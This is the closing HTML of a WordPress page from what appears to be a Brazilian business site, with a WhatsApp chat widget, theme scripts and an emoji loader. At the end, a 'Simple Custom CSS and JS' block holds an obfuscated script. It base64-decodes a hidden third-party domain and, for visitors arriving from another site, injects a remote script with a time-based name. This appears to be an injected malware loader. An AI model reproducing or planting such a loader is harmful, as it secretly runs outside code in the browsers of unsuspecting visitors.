1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Click no botão para iniciar uma conversa.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chamar no WhatsApp..</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"/superpwa-sw.js?2.2.6","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/js/owl.carousel.min.js?ver=1.0" id="tml-owl-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"33b42fdc6f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","oe_mc_wpnonce":"42f986cbc1"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9" id="awplife-we-snow-christmas-snow-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9" id="awplife-we-snow-snow-falling-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9" id="awplife-we-snow-snowfall-master-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 57d2100cb5e82e84d112a10e22a7a9f0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
